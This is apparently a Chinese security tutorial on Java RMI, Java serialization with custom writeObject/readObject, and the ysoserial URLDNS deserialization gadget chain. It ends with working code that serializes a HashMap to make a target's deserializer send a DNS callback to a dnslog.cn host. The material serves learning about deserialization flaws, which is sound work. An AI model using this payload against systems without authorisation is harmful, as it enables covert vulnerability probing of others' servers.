

RMI

RMI(Remote Method Invocation) 是 Java 的一种机制,允许一个 Java 对象调用另一个 Java 虚拟机(JVM)上的对象的方法,就像本地调用一样。换句话说,它支持 跨网络的对象方法调用。

它的核心思想是让方法调用“穿越”JVM,实现分布式对象通信。

RMI的组件一般包括下面四种:

- 远程接口(Remote Interface):定义远程对象可调用的方法。

- 远程对象的实现类(Remote Object Implementation)。

- 服务器(Server):注册远程对象到 RMI 注册中心。

- 客户端(Client):查找远程对象并调用其方法。

这里我们来分别实现这四个东西:

这里我们定义远程接口 Hello.java,该接口继承自 Remote,声明了一个远程方法 sayHello(String name)(注意:所有远程方法都必须声明抛出 RemoteException,和之前的forName一样):

import java.rmi.Remote;

import java.rmi.RemoteException;

public interface Hello extends Remote {

String sayHello(String name) throws RemoteException;

}我们再实现远程接口 HelloImpl.java,这里我们继承 UnicastRemoteObject 并实现 Hello 接口,同时具体实现这个sayHello方法和构造方法:

import java.rmi.RemoteException;

import java.rmi.server.UnicastRemoteObject;

public class HelloImpl extends UnicastRemoteObject implements Hello {

protected HelloImpl() throws RemoteException {

super();

}

public String sayHello(String name) throws RemoteException {

return "Hello " + name;

}

}

服务器端 Server.java,作用主要是创建 RMI 注册表(使用默认端口 1099),创建服务实现类的实例,将远程对象绑定到注册表中,使用名称 “HelloService”

import java.rmi.registry.LocateRegistry;

import java.rmi.registry.Registry;

public class Server {

public static void main(String[] args) {

try {

HelloImpl obj = new HelloImpl();

// 启动本地的 RMI 注册服务(1099 端口)

LocateRegistry.createRegistry(1099);

// 绑定远程对象

Registry registry = LocateRegistry.getRegistry();

registry.rebind("HelloService", obj);

System.out.println("RMI start");

} catch (Exception e) {

e.printStackTrace();

}

}

}

最后客户端 Client.java的作用比较简单,连接到本地(localhost)的 RMI 注册表然后查找名为 “HelloService” 的远程对象,最后调用远程方法 sayHello,传入参数 “fushuling”

import java.rmi.registry.LocateRegistry;

import java.rmi.registry.Registry;

public class Client {

public static void main(String[] args) {

try {

// 连接到服务器(默认本机)

Registry registry = LocateRegistry.getRegistry("localhost");

// 查找远程对象

Hello stub = (Hello) registry.lookup("HelloService");

// 调用远程方法

String response = stub.sayHello("fushuling");

System.out.println("Server response:" + response);

} catch (Exception e) {

e.printStackTrace();

}

}



}接着在这个目录下进行编译:

javac -source 1.8 -target 1.8 -encoding UTF-8 *.java然后先运行服务端:

java Server再运行客户端:

java Client

运行流程就是:运行 Server 类启动 RMI 服务=>运行 Client 类连接服务并调用远程方法=>服务器处理请求并返回结果=>客户端接收并显示结果

可以看到通过这种方式,我们就实现了在一个jvm中的对象调用另一个jvm中对象上的方法,有点像RPC,不过这里存在一个RMI Registry网关,他自己不会执行方法,但是RMI Server可以在上⾯注册一个Name到对象的绑定关系;RMI Client通过Name向RMI Registry查询,得到这个绑定关系,然后再连接RMI

Server;最后,远程方法实际上在RMI Server上调用。

可想而知,既然能远程调用恶意方法,就很容易促进恶意代码的执行,为我们安全人员提供更多饭碗。

反序列化

大部分语言都存在反序列化,反序列化本身是为了在网络中传输对象而使用的,比如php或者java里的序列化方法,就可以把一个对象转化成一串二进制数据进行传输。

在 Java 的序列化过程中有一个很关键的方法 writeObject ,他用于自定义对象如何被写入(序列化)到字节流这个过程中,让我们在序列化流中可以插入一些自定义数据,进而在反序列化的时候能够使用 readObject 进行读取。

readObject 倾向于解决“反序列化时如何还原一个完整对象”这个问题,而PHP的 __wakeup 更倾向于解决“反序列化后如何初始化这个对象”的问题。事实上在PHP的反序列化过程中,一旦开始反序列化(调用unserialize),开发者就没办法新增内容了,想参与只能在序列化之前改属性,而Java的反序列化很多时候需要开发者深入参与,因此我们可以直接使用 writeObject 向序列化流里写入数据,这一点与PHP是有很大的不同的。



下面是一个简单的Java反序列化的例子

package Unserialize;

import java.io.*;

public class EasyDemo {

public static void main(String[] args) throws Exception {

Person p = new Person("Fushuling");

// 序列化

ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("p.ser"));

oos.writeObject(p);

oos.close();

// 反序列化

ObjectInputStream ois = new ObjectInputStream(new FileInputStream("p.ser"));

Person deserialized = (Person) ois.readObject();

ois.close();

System.out.println("✅ name: " + deserialized.name);

}

}

class Person implements Serializable {

private static final long serialVersionUID = 1L;

String name;

public Person(String name) {

this.name = name;

}

private void writeObject(ObjectOutputStream out) throws IOException {

System.out.println("🔒 writeObject 被调用");

out.defaultWriteObject();

}

private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {

System.out.println("🔓 readObject 被调用");

in.defaultReadObject();

}

}

在上面的代码中,我们首先创建对象并序列化,也就是

Person p = new Person("Fushuling");

ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("p.ser"));

oos.writeObject(p);

oos.close();这里我们创建了一个 Person 实例,传入名字 "Fushuling",创建文件输出流,指向 p.ser 文件(保存序列化后的字节),包装成 ObjectOutputStream,它支持 .writeObject()。这里oos.writeObject(p)会自动调用 p 的writeObject() 方法(如果定义了的话,也就是那个private void writeObject,否则就默认序列化字段),最后关闭了输出流。

接着进行反序列化对象

ObjectInputStream ois = new ObjectInputStream(new FileInputStream("p.ser"));

Person deserialized = (Person) ois.readObject();

ois.close();具体而言,先打开 p.ser 文件,读取刚刚写入的对象,接着使用 ObjectInputStream 反序列化(readObject() 会返回一个 Object,所以要强制转成 Person)。ois.readObject()会判断这个对象的类(这里是 Person)有没有定义一个私有的 readObject(ObjectInputStream) 方法,有的话就会调用后再把对象返回。由于获得了一个完好的对象,所以我们在最后可以直接用deserialized.name输出他的name。

当然,即使我们没有实现private void writeObject(...) 和 readObject(...),我们依然需要写这两行代码:

oos.writeObject(p); // 写入对象



ois.readObject(); // 读取对象他也会正常的进行序列化和反序列化,只是如果我们额外实现了这俩方法的话就可以增加额外逻辑了,比如我们在之前的代码的基础上稍微修改一下:

class Person implements Serializable {

private static final long serialVersionUID = 1L;

String name;

public Person(String name) {

this.name = name;

}

// 自定义序列化:写入原字段 + 额外逻辑

private void writeObject(ObjectOutputStream out) throws IOException {

System.out.println("🔒 writeObject 被调用");

out.defaultWriteObject(); // 写入默认字段(如 name)

long timestamp = System.currentTimeMillis();

System.out.println("🕒 写入时间戳: " + timestamp);

out.writeLong(timestamp); // 写入一个额外的时间戳

}

// 自定义反序列化:读取原字段 + 额外逻辑

private void readObject(ObjectInputStream in) throws IOException, ClassNotFoundException {

System.out.println("🔓 readObject 被调用");

in.defaultReadObject(); // 恢复默认字段(如 name)

long timestamp = in.readLong();

System.out.println("🕒 反序列化时读取时间戳: " + timestamp); // 读取一个额外的时间戳

}

}

这里我们用 writeObject() 写入一个额外的时间戳,用来表示这个对象被序列化的时间;readObject() 在反序列化时把它读回来并打印出来,可以发现现在我们其实就改变了原始的序列化流,而这一点PHP是做不到的,也导致为什么Java的反序列化漏洞又多又严重,而PHP的反序列化漏洞某种意义上其实都不算是漏洞。



URLDNS

URLDNS 是由 ysoserial 提供的一种无依赖、无回显、无命令执行的 Java 反序列化 gadget 链(gadget链也就是利用链的的意思,有时候我们会进一步简称为gadget),其本质目的是触发 DNS 请求,用于验证目标是否存在反序列化漏洞。URLDNS完全由Java内置类构造,没有对第三方库的依赖,因此非常适合用来探测一个目标是否存在反序列化漏洞。

翻开ysoerial的源码:https://github.com/frohoff/ysoserial/blob/master/src/main/java/ysoserial/payloads/URLDNS.java,URLDNS的核心其实是下面的代码:

public class URLDNS implements ObjectPayload<Object> {

public Object getObject(final String url) throws Exception {

//Avoid DNS resolution during payload creation

//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.

URLStreamHandler handler = new SilentURLStreamHandler();

HashMap ht = new HashMap(); // HashMap that will contain the URL

URL u = new URL(null, url, handler); // URL to use as the Key

ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.

Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.

return ht;

}

public static void main(final String[] args) throws Exception {

PayloadRunner.run(URLDNS.class, args);

}

/**

* <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.

* DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior

* using the serialized object.</p>

*

* <b>Potential false negative:</b>

* <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the

* second resolution.</p>

*/

static class SilentURLStreamHandler extends URLStreamHandler {

protected URLConnection openConnection(URL u) throws IOException {

return null;

}

protected synchronized InetAddress getHostAddress(URL u) {

return null;

}

}

}核心就是构造一个 HashMap,其 key 是特制的 java.net.URL 对象,当反序列化该 HashMap 时,会自动调用 URL.hashCode(),而这个方法内部会触发 DNS 解析,从而向你控制的 DNS 服务器发起请求。当然getObject这个方法本身是不会触发DNS的,这只是构造了一个对象罢了,注解一下大概如下:

public Object getObject(final String url) throws Exception {

// 1. 创建自定义 handler,防止构造阶段触发 DNS 请求

URLStreamHandler handler = new SilentURLStreamHandler();

// 2. 创建 HashMap 和 URL 对象

HashMap ht = new HashMap(); // 生成一个HashMap对象

URL u = new URL(null, url, handler); // 构造时如果没有 handler,会发起 DNS(但这里避免了)

// 3. 放入 HashMap,key 是 URL 对象

ht.put(u, url); // 会调用 URL.hashCode(),但不会触发 DNS,因为 handler 是空实现

// 4. 清除 hashCode 缓存,防止下次不触发 DNS

Reflections.setFieldValue(u, "hashCode", -1);

return ht;

}而当这个payload(也就是被反序列化后的对象)被发送给目标系统并进行触发的时候,比如下面的代码:

ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));

Object obj = ois.readObject();就会走我们之前说的Gadget触发漏洞。





为了便于理解,这里我直接给出能打通的代码(高版本会有麻烦,我这里使用的是JDK 1.8,也就是java 8):

序列化的代码

package URLDNS;

import java.io.FileOutputStream;

import java.io.IOException;

import java.io.ObjectOutputStream;

import java.lang.reflect.Field;

import java.net.URL;

import java.util.HashMap;

public class SerializeTest {

public static void serialize(Object obj) throws IOException {

ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));

oos.writeObject(obj);

}

public static void main(String[] args) throws Exception {

HashMap<URL, Integer> hashmap = new HashMap<URL, Integer>();

URL url = new URL("http://18qmlt.dnslog.cn");

Class<? extends URL> clazz = url.getClass();

Field field = clazz.getDeclaredField("hashCode");

field.setAccessible(true);

field.set(url, 1234);

hashmap.put(url, 1);

field.set(url, -1);

serialize(hashmap);

}

